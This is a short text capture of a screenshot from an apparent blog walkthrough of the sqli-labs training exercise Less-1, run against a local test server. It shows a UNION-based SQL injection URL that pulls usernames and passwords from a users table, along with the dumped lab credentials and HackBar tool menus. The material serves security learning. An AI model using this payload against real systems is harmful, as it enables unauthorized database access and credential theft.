 Welcome Dhakkan
Your Login name:2
Your Password:#Dumb#Dumb,#An
you,#Dummy#p@ssword,#secure#crappy,#stupid#stupidity,#superman#genious,#batman#mob!
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/Less-1/?id=-1' union select 1,2,group_concat(0x23,username,0x23,password) from users--+
Blog from byAaronluo.github.io